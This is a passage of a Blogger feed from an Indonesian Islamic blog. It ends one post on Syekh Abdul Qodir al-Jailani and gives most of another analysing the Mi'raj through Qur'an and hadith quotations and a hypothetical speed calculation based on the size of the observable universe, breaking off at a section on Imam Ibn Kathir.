xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Ilmu adalah pelindung dari tipu daya setan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Takut kepada Allah lebih utama daripada dipuji manusia\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Wali Allah tidak merasa aman dari dosa\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; text-decoration-line: none;\"\u003EPena Aswaja\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/3546465428821010832\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/syekh-abdul-qodir-al-jailani-karomah.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/3546465428821010832"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/3546465428821010832"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/syekh-abdul-qodir-al-jailani-karomah.html","title":"Syekh Abdul Qodir al-Jailani: Karomah yang Lahir dari Keikhlasan"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKtDz1_9WBWBkRQcvnqyZk43nRzlTpSacmzVKTrvF8ly04zG7Mr1JcoqdjPNOcgBWLds3u3yE0_vmcpUkxmO4osPIAya6zhRTBYAoj2g3AS0p4WM5xh9IWMoGRYCer2HMvuK7XSzpLIZ4vKzwMnXsD6R6Jma8KoFcCvV86B48EC5ABoOZ5Pp-G6jyBH3Ax\/s72-c\/605424493_1416435879840803_5332414181112701726_n.jpgaaa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-8911032705139971958"},"published":{"$t":"2025-12-26T09:06:00.001+08:00"},"updated":{"$t":"2025-12-26T09:06:07.934+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":" Isra’ dan Mi’raj"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUcQB-UzuvBFPtCiYsBceAhR5DgN0cx8sQaI5SJYfnZgMOwQ_Okqbk1yZyc5LqBUKIRfuOyMeIF_6ud6khL2TBwV_SNcGCWexzmYESZNqyUY9UlMx3tcr30DAUM44lMeqtezyhwp9R7L5YabafBIczccP67q2M7FURslcQwhkBhfTGZOqm2YRZxznZm8oz\/s1020\/605102466_3415303695287226_4981752612625548886_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1020\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUcQB-UzuvBFPtCiYsBceAhR5DgN0cx8sQaI5SJYfnZgMOwQ_Okqbk1yZyc5LqBUKIRfuOyMeIF_6ud6khL2TBwV_SNcGCWexzmYESZNqyUY9UlMx3tcr30DAUM44lMeqtezyhwp9R7L5YabafBIczccP67q2M7FURslcQwhkBhfTGZOqm2YRZxznZm8oz\/w283-h400\/605102466_3415303695287226_4981752612625548886_n.jpg\" width=\"283\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003EANALISIS KECEPATAN MI'RAJ NABI MUHAMMAD SAW DARI BUMI KE SIDRATUL MUNTAHA DALAM PERSPEKTIF AL-QUR'AN, AL-HADITS, ILMU ASTRONAUTIKA MODERN, DAN PANDANGAN ULAMA' \u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EASTRONAUTIKA\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Ci\u003EOleh: Al-Habib Prof.Dr.KH.R. Shohibul Faroji Al-Azhmatkhan Al-Husaini \u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EABSTRAK\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPeristiwa Isra’ dan Mi’raj merupakan salah satu mukjizat terbesar Nabi Muhammad SAW yang mengandung dimensi transendental sekaligus menantang akal manusia. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPerjalanan yang mencakup perpindahan dari Masjidil Haram ke Masjidil Aqsa (Isra’) dan kemudian naik melalui lapisan langit hingga Sidratul Muntaha (Mi’raj) terjadi dalam waktu yang sangat singkat, bahkan sebagian riwayat menyatakan \"sebagian malam\". \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETulisan ini bertujuan untuk menganalisis konsep kecepatan dalam peristiwa ini dengan pendekatan multidisipliner: melalui tinjauan teks suci Al-Qur’an dan Al-Hadits, perbandingan dengan ilmu astronautika modern yang membahas kecepatan relativistik dan jarak antariksa, serta pandangan para ulama terkemuka dalam menafsirkan hakikat peristiwa ini. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKajian ini menemukan bahwa Mi’raj adalah mukjizat yang melampaui hukum fisika konvensional, di mana Nabi Muhammad SAW dibawa oleh kekuasaan Allah SWT dalam bentuk perjalanan ruh dan jasad yang hakiki, menembus dimensi ruang-waktu, sehingga perhitungan kecepatan fisik konvensional menjadi tidak relevan. Namun, jika dianalisis secara simbolis-matematis berdasarkan jarak objek terjauh yang diketahui dalam astronomi (batas alam semesta teramati), kecepatan yang diperlukan mencapai orde yang tak terbayangkan, menguatkan bahwa ini adalah tanda kebesaran Ilahi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKata Kunci: Isra’, Mi’raj, Kecepatan, Sidratul Muntaha, Astronautika, Mukjizat, Ruang-Waktu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBAB I - PENDAHULUAN\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPeristiwa Isra’ dan Mi’raj adalah titik tolak penting dalam sejarah Islam, yang terjadi setahun sebelum hijrah. Selain mengandung perintah shalat lima waktu, peristiwa ini menimbulkan pertanyaan mendalam tentang hakikat perjalanan tersebut: \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. Apakah perjalanan fisik atau ruhani? \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. Bagaimana memahami kecepatan perjalanan yang melintasi dimensi langit dalam waktu semalam? \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPertanyaan-pertanyaan ini memerlukan pendekatan yang integratif antara wahyu, ilmu pengetahuan, dan pemikiran keislaman.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBAB II - DALIL AL-QUR'AN\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah SWT berfirman:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eسُبْحَانَ الَّذِي أَسْرَىٰ بِعَبْدِهِ لَيْلاً مِّنَ الْمَسْجِدِ الْحَرَامِ إِلَى الْمَسْجِدِ الْأَقْصَى الَّذِي بَارَكْنَا حَوْلَهُ لِنُرِيَهُ مِنْ آيَاتِنَا إِنَّهُ هُوَ السَّمِيعُ الْبَصِيرُ\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Mahasuci (Allah), yang telah memperjalankan hamba-Nya (Muhammad) pada malam hari dari Masjidil Haram ke Masjidil Aqsa yang telah Kami berkahi sekelilingnya agar Kami perlihatkan kepadanya sebagian tanda-tanda (kebesaran) Kami. Sesungguhnya Dia Maha Mendengar, Maha Melihat.\" (QS. Al-Isra’: 1).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAyat ini menegaskan peristiwa Isra’ sebagai perjalanan malam yang nyata (bi ‘abdihi: dengan hamba-Nya), menunjukkan keikutsertaan jasad Nabi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBAB III - DALIL AL-HADITS\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHadits panjang dari Anas bin Malik riwayat Imam Al-Bukhari dan Muslim merinci tahapan Mi’raj.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKecepatan dan waktu digambarkan dalam sabda Nabi:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eفَأُتِيتُ بِالْبُرَاقِ... فَرَكِبْتُهُ حَتَّى أَتَيْتُ بَيْتَ الْمَقْدِسِ... ثُمَّ عُرِجَ بِنَا إِلَى السَّمَاءِ الدُّنْيَا فَاسْتُفْتِحَ...\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Kemudian didatangkan kepadaku Buraq... lalu aku menungganginya hingga sampai ke Baitul Maqdis... Kemudian kami dinaikkan (Mi’raj) ke langit dunia, lalu dimintakan pembukaan (pintu)...\" (HR. Al-Bukhari).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam riwayat lain, durasi perjalanan digambarkan sangat singkat. Nabi SAW bersabda:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eفُرِجَ سَقْفُ بَيْتِي وَأَنَا بِمَكَّةَ، فَنَزَلَ جِبْرِيلُ عَلَيْهِ السَّلَامُ فَفَرَجَ صَدْرِي... ثُمَّ عَرَجَ بِنَا إِلَى السَّمَاءِ... فَلَمْ يُعَرِّجْ يَوْمَئِذٍ فِيمَا أَرَى حَتَّى رَجَعَ إِلَى مَكَّةَ وَأَصْبَحَ وَبِطْنَهُ بَطْنِي قَدْ وَجَدَ بَرْدَهُمْ\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Dibukalah atap rumahku saat aku di Makkah, lalu turun Jibril AS dan membelah dadaku... Kemudian dia membawaku naik (Mi’raj) ke langit... Maka menurut pandanganku pada malam itu, beliau (Jibril) tidak berputar (lama) hingga kembali ke Makkah, dan pada pagi harinya, perut Beliau (Jibril) masih terasa dinginnya membelah dadaku.\" (HR. Muslim).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKeterangan \"perut Jibril masih terasa dingin\" menunjukkan durasi yang sangat singkat, bahkan mungkin hanya sekejap.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBAB IV - ANALISIS ASTRONAUTIKA MODERN: JARAK DAN KECEPATAN HIPOTESIS\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EUntuk memberikan perspektif saintifik, kita dapat membuat perhitungan hipotetis. Sidratul Muntaha, dalam pemahaman banyak ulama, berada di luar dimensi langit fisik kita. Namun, jika kita mencoba mengukur jarak berdasarkan objek terjauh yang diketahui ilmu pengetahuan modern (batas alam semesta teramati\/observable universe), jaraknya sekitar 46.5 miliar tahun cahaya (≈ 4.4 x 10²⁶ meter).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAsumsi durasi perjalanan Mi’raj (dari Bumi ke Sidratul Muntaha pulang-pergi) adalah sebagian malam, misalnya 1\/10 malam atau sekitar 1 jam (3600 detik). Kecepatan rata-rata yang diperlukan (v) adalah:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ev= Jarak \/ waktu = (2 x 4.4 x 10²⁶ meter) \/ 3600 detik ≈ 2.44 x 10²³ meter\/detik.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKecepatan cahaya (c) adalah 3 x 10⁸ m\/s. Dengan demikian, kecepatan hipotetis Mi’raj adalah sekitar 8.1 x 10¹⁴ kali kecepatan cahaya.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAngka ini jauh melampaui batas teori relativitas Einstein,yang menyatakan tidak ada benda bermassa yang dapat mencapai kecepatan cahaya. Perhitungan ini bukan untuk membatasi mukjizat dengan hukum fisika, tetapi justru menunjukkan bahwa peristiwa Mi’raj terjadi dalam ranah yang melampaui hukum fisika kita, di bawah kekuasaan mutlak Allah SWT (سبحانه وتعالى).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBAB V - PANDANGAN ULAMA' TERKEMUKA TENTANG HAKIKAT DAN KECEPATAN MI'RAJ\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5.1. IMAM IBNU KATSIR\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s 